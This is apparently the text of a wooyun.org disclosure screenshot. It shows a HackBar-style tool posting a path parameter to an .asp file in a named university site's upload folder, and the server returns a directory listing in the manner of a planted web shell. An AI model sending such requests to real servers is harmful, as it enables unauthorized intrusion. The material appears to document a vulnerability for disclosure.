 sjxy.ycu.jx.cn/upfiles/Media/d1.asp
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://sjxy.ycu.jx.cn/upfiles/Media/d1.asp
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
k1=D:\campus\sjxy\web20140626-3\
-
+
->|adminalbumApp_Dataaspnet_clientbinCommonControlsfckeditorflashImageADimagesScriptsSjxyAdminSjxyCssupfilesuploadUploadFileUploadFilesUploadFiles2015webAbout.
2.configweb.configXiaoyou.aspx|<-
www.wooyun.org